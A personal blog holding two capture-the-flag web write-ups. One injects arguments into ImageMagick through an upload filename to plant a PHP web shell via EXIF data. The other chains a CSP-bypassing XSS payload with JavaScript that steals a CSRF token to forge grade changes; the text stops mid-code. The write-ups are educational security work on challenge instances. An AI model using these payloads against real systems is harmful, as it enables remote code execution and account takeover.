Vance's Notes

đź”— https://vance.ylhuang.com/

Between October 24th, 2025 and October 25th, 2025, I participated in the m0leCon Teaser CTF 2025 with the Kernel Sanders #CTF team at the University of Florida (#UF). With the team, I solved one challenge in this CTF: magik.

Magik

This was a #web challenge. I solved it together with a teammate on the Kernel Sanders team who graciously offered critical insight when I was stuck. It seems like, recently, the majority of the challenges I've solved are web challenges. Web challenge usually consist of exploiting a vulnerability in a web app.

This CTF grants each participant the opportunity to have their own instance of each web challenge.

I appreciate the CTF organizers for giving each competitor an individual challenge instance rather than having once centralized instance that all the competitors use. It is often the case in web CTF challenges, whether intended or unintended, that competitors are able to somehow change the state of the website. For example, there might be a flag.txt file on the server that can be modified if a competitor solves the challenge. Having individual challenge instances prevents competitors from unintentionally or maliciously modifying the state of the server and keeps the CTF fair.

Setup

The challenge description is

A little bit of Magick never hurt anyone....or did it?

We are also given a ZIP file, magik.zip. Unzipping the file reveals the source code of the web app and a docker-compose.yml file to help us run the challenge instance locally. We spin up the challenge locally with the commands

cd magik/attachments
docker compose up

The challenge is running at http://localhost:8000/.

Looking at some other files, we find that this challenge was written in PHP. There's only about 16 lines of meaningful code in the PHP file, which are reproduced below:

<?php

if(isset($_FILES['img']) && isset($_POST['name'])) {
    $proc = proc_open(
        $cmd = [
            '/opt/convert.sh',
            $_FILES['img']['tmp_name'],
            $outputName = 'static/'.$_POST['name'].'.png'
        ],
        [],
        $pipes
    );
    proc_close($proc);

} else {
    highlight_file(__FILE__);
}

We immediately notice that the script convert.sh is called with the name of the uploaded file and the desired output name. Luckily for us, we have the source code for convert.sh. Here's the important lines of that file:

convert $1 -resize 64x64 -background none -gravity center -extent 64x64 $2

find . -type f -exec exiftool -overwrite_original -all= {} + >/dev/null 2>&1 || true

From the following line in the Dockerfile, we can tell that the convert command originates from ImageMagick, a commonly used image manipulation tool in Linux.

RUN apt update && apt install imagemagick build-essential -y

My first instinct is to upload a file and see what happens. Since we see the .png extension in the outputName variable, we assume that we need to upload some type of image. I decided to upload this cat photo originally taken by epSos.de from Flickr, licensed under the CC BY 2.0 license.

The cat photo to be uploaded to the server

After downloading the image and renaming it cat.png, we can upload it using the following command:

curl -F img=@cat.png -F name='test' http://[::1]:8000/

The -F option in curl specifies a form field. The @ symbol specifies a file to upload. [::1] is the IPv6 address for the local machine, which is where the local copy of the web app is running.

Since we are running a copy of the web app locally, we can see the web app logs in Docker.

The Docker upload logs. Some failures are visible.

It looks like the directory static doesn't exist within the Docker container, which causes the file upload to fail. However, we're not concerned with uploading a file – we're trying to get the flag somehow. We also take note that the logs echo the command being run, which is helpful for us.

Let's try adding some spaces into the output file name:

curl -F img=@cat.png -F name='a.png b.png' http://[::1]:8000/

The command being run, with spaces.

We notice that the command being run is now

convert /tmp/phpPUikCE -resize 64x64 -background none -gravity center -extent 64x64 static/a.png b.png.png

Getting ImageMagick to work for us

We might be able to inject arguments into the convert command. Googling imagemagick convert manpage yields the official manpage for the convert command. There are a lot of options to go through!

Remember, we're trying to somehow get access to the Docker container in an unexpected way. Since we know the container is running PHP, it would be ideal if we could get arbitrary PHP code to execute. After combing through the ImageMagick convert options, we notice a few that could be interesting:

  • -comment string – This option “annotates the image with comment.” We might be able to write a text file.
  • -format string – This option “outputs formatted image characteristics.” It may allow us to manipulate what's being outputted to not be a PNG file.
  • -write filename – This options allows a file to be written to.

Out of all these options, -format looks the most interesting. Looking into it a bit further, we notice that we can extract EXIF data using the -format flag. Let's try to write the EXIF to a file of our choice now. Obviously, we want it to be a PHP file if possible.

curl -F img=@cat.png -F name=$'foo -format \'%[EXIF:*]\' -write bar.php -comment s' http://[::1]:8000/

We specified a comment because the original PHP file appended .png to the end of the filename. So we need a way to not have that affect the output file. Let's visit http://[::1]:8000/bar.php in the web browser to see if it worked.

The file has the PHP extension, but is actually a PNG file

We notice that, despite having a PHP extension, the file is still a PNG file. We need to try something else.

Since we're running the server locally, we can attach to the Docker container and peek at the filesystem using the command

sudo docker exec -it attachments-frontend-1 /bin/bash

Inside the Docker container shell, we run

convert -list format

to get a list of output formats supported by ImageMagick.

List of supported ImageMagick output formats. YAML is one of the items in the list.

The majority of the output formats are image formats, but we notice that YAML is the exception. YAML is a text-based format often used in configuration files. Let's try explicitly specifying the file output format as YAML.

curl -F img=@cat.png -F name=$'foo -format \'%[EXIF:*]\' -write YAML:bar2.php -comment s' http://[::1]:8000/

Success! We now have the EXIF data of the image displayed in a text format on the server, with the .php extension.

The YAML file has been uploaded to the server

Uploading the PHP payload

Let's now take a step back and look at what's in the Docker container. From these lines in the Dockerfile

COPY readflag.c /readflag.c
RUN gcc /readflag.c -o /readflag
RUN chmod u+s /readflag
RUN rm -f /readflag.c

we can tell that there is an executable at /readflag that presumably reads the flag. So we'll try to execute that.

In PHP, the system function can be used to execute arbitrary code. Let's add the PHP payload to the EXIF data of our cat image:

exiftool -s3 -iptc:Caption-Abstract="<?php system('/readflag'); ?>" cat.png

And we'll upload it again:

curl -F img=@cat.png -F name=$'foo -format \'%[EXIF:*]\' -write YAML:bar3.php -comment s' http://[::1]:8000/

We find the (fake) flag! The highlight in the image was manually added for emphasis.

The fake flag has been located

Now all we have to do is start the server up, upload our payload, and get the real flag. Our server instance is https://e9ff9461104b-magik.challs.m0lecon.it/. We can simply upload our payload using

curl -F img=@cat.png -F name=$'foo -format \'%[EXIF:*]\' -write YAML:bar3.php -comment s' https://e9ff9461104b-magik.challs.m0lecon.it/

The real flag has been located

And we locate the real flag, which is ptm{n0t_s0_m4g1k}.

Closing thoughts

This is the first time I've organized each challenge into subheadings, let me know if you like it. I'll see everyone next time!

Questions or suggestions? Reach out to me at vance.ylhuang.com!
Between September 13th, 2025 and September 14th, 2025, I participated in CSAW 2025 Qualifiers together with the Kernel Sanders #CTF team at the University of Florida (#UF). The CTF lasted over a period of 48 hours.

This time, I solved one challenge: Gradebook.

Gradebook

This is a #web challenge. Web challenges generally contain some type of vulnerable website. We are presented with the following challenge description and URLs:

It's the end of the semester and teachers are requesting class feedback per usual! Can you find a way to game the gradebook and get all A's?

https://gradebook-app.ctf.csaw.io/login https://gradebook-admin.ctf.csaw.io/

The first thing I notice is that we are given an admin bot. This means that the exploit likely has to do with something client-side, probably #XSS (cross site scripting) or #CSRF (cross-site request forgery), also known as #XSRF.

We are also given the source code of the website, as a ZIP file called dist.zip.

Opening up dist.zip, we find that it's a web app written in Flask. Flask is a web application framework written in Python. Luckily, I'm quite familiar with #Python, so this challenge might be doable.

We can see from the provided source code that, once we are able to log in as a student account, we can send a GET request to the /honor-roll-certificate endpoint to get the flag. But we need to have all A's in the gradebook first. Here's the relevant code from app.py:

@app.route('/honor-roll-certificate', methods=['GET'])
def honor_roll():
    if 'user_id' not in session:
        return redirect(url_for('login'))
    
    user_id = session['user_id']
    user_type = session['user_type']

    if user_type == 'student':
        student = Student.query.get_or_404(user_id)
        
        student_letter_grades = [enrollment.grade for enrollment in student.enrollments]
        if all(grade=="A" for grade in student_letter_grades):
            return render_template_string("csawctf{testing-flag}")

        return render_template_string(f"<html>{student_letter_grades}</html>")
    else:
        return redirect(url_for('dashboard', user_id=session['user_id']))

We also notice the /grade-change endpoint, which we need to make a request to in order to change our grades. Let's make an account and get started!


When we visit the webpage https://gradebook-app.ctf.csaw.io/login, we're invited to log in. We notice that the login page allows us to register an account.

The login page for the challenge



We register an account with the username abc and password password1234. Upon logging in, it seems like we have not studied very well in classes! We only have one A in Calculus I! It seems like the grades are randomized for every created account, but that doesn't really matter.

Our bad grades


Attempting to visit the /honor-roll-certificate endpoint now only yields our grades and not the flag.

No flag for us

Back in the source code, going to dist/app/templates/dashboard.html reveals that user input in the feedback <textarea> elements is not sanitized. We can tell because the |safe flag is present. This tells Flask not to escape any HTML that it receives.

<textarea name="comment_{{ element.enrollment_id }}" placeholder="Optional comment...">{{ element.feedback_comment|safe or '' }}</textarea>

Back in Python, we notice that a Content-Security-Policy header is also sent. It contains the following values:

default-src 'none'; script-src 'self' data:; style-src 'self' 'unsafe-inline'; img-src *; font-src *; connect-src 'self'; object-src 'none'; media-src 'none'; frame-src 'none'; worker-src 'none'; manifest-src 'none'; base-uri 'self'; form-action 'self';

What we're interested in is script-src 'self' data:. This means that scripts either have to be loaded from a URI that starts with https://gradebook-app.ctf.csaw.io/ or through a data: URI. In order to embed a script in a data: URI, the following code may be used:

<script src="data:text/javascript;base64,YWxlcnQoMCk="></script>

Let's break the above down, as it might seem a little opaque.

  • <script src="ORIGIN"></script> indicates that you want to load JavaScript code from the origin ORIGIN. ORIGIN is most commonly a website such as https://website.example/assets/script.js, but it can also be a URI starting with data:.
  • data: indicates that there is some binary data coming up. Rather than pointing to a remote location on the Internet, all information about the script to be loaded will be contained within the URI itself.
  • text/javascript indicates to the browser the type of data that the URI contains. In this case, it indicates that the URI contains JavaScript code. You might also see text/plain here. These are known as MIME types and are standardized. You can see some other common MIME types here.
  • base64 indicates that the data will be encoded using Base64. This allows arbitrary binary data to be represented using ASCII text. It essentially makes unstructured binary data well-behaved.
  • YWxlcnQoMCk= is the Base64-encoded data.

Now, how did we obtain the encoded data? There are free Base64 encoders and decoders available online. We simply used one of those to convert our desired payload,

alert(0)

into its Base64 representation

YWxlcnQoMCk=

The payload alert(0) simply pops up an alert dialog with the content 0. It's a simple way to verify the presence of cross-site scripting (XSS) vulnerabilities. We need to properly close the <textarea> tag in order to make sure our payload properly executes. We also reopen the <textarea> tag so all the HTML is valid. So our final payload is

</textarea><script src="data:text/javascript;base64,YWxlcnQoMCk="></script></script><textarea>


Now let's plug that into the webpage as our comment and see what happens.

Payload is ready to be launched

We notice that an alert window pops up. This means we were successful in our XSS!

Mission succeeded

Let's take another look at the Content Security Policy:

default-src 'none'; script-src 'self' data:; style-src 'self' 'unsafe-inline'; img-src *; font-src *; connect-src 'self'; object-src 'none'; media-src 'none'; frame-src 'none'; worker-src 'none'; manifest-src 'none'; base-uri 'self'; form-action 'self';

We notice that it contains connect-src 'self';. This means that we can perform JavaScript XMLHttpRequests to this website. This means that we might be able to force the admin bot to change our grade. The /grade-change endpoint has some security features in place to prevent this though: it contains a CSRF token. When a GET request is made to the endpoint, the website comes with a form field pre-populated with a token that needs to be submitted back to the website. If it is not submitted, the request fails.

Here's the plan to get our grade changed:

  1. Make a GET request to the /grade-change endpoint.
  2. Extract the CSRF token to use in our request.
  3. Pass the CSRF token together with our student ID and class IDs in a POST request to the /grade-change endpoint.

We recall that our student ID is contained in the URL to our dashboard (https://gradebook-app.ctf.csaw.io/dashboard/55c9057c-b99d-48f7-81aa-79d0cd9c4838). We also recall that our dashboard contains the class IDs that we want our grades changed for.

First, we define an array containing the class IDs for which we need to get our grades changed. We also define a variable definining what class we're currently on, which will be important later.

var classIds = ["1053696f-2f06-4882-b226-07b6cb5de4d6", "175b650e-010b-41a2-b04e-83b75f6e3009", "f395d3ed-b5e3-4bd3-93fc-93a366d9e545", "4cc6efef-d95a-41b4-8c56-9579f654e881"];

var currentClassId = 0;

Next, we loop over all the class IDs in the array, performing a GET request to the /grade-change endpoint for each class ID. We also add a reqListener so we can handle the response.

for (; currentClassId < classIds.length; currentClassId++) {
  const req = new XMLHttpRequest();
  req.addEventListener("load", reqListener);
  req.open("GET", "/grade-change", false);
  req.send();
}

Finally, after getting the response from /grade-change endpoint, we extract the CSRF token. Because of how JavaScript works, this needs to be done in a callback function defined before the XMLHttpRequest that we're making. Our plan is to create a dummy HTML tag, then use built-in DOM parsing functions to get the tag we want.

Taking a look at dist/app/templates/grade-change.html, we find that the CSRF token is stored inside the first <input> tag in the HTML. Let's now write the code to parse the HTML.

function reqListener() {
  let responseHtml = this.responseText;
  let root = document.createElement( 'html' );
  root.innerHTML = responseHtml;
  let inputs = root.getElementsByTagName("input");
  
  let csrfToken = "";
  for (let i=0; i<inputs.length; i++) {
    csrfToken = inputs[i].value;
	break;
  }
  console.log(csrfToken);
}

Finally, we need to use the CSRF token to make the POST request to the /grade-change endpoint. We pass our newly-obtained CSRF token in and make sure our grade is set to A. We also grab our student ID from the /dashboard URL. Our student ID is 55c9057c-b99d-48f7-81aa-79d0cd9c4838.

function reqListener() {
  let responseHtml = this.responseText;
  let root = document.createElement( 'html' );
  root.innerHTML = responseHtml;
  let inputs = root.getElementsByTagName("input");
  
  let csrfToken = "";
  for (let i=0; i<inputs.length; i++) {
    csrfToken = inputs[i].value;
	break;
  }
  console.log(csrfToken);
  
  const req = new XMLHttpRequest();
  req.open("POST", "/grade-change");
  req.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
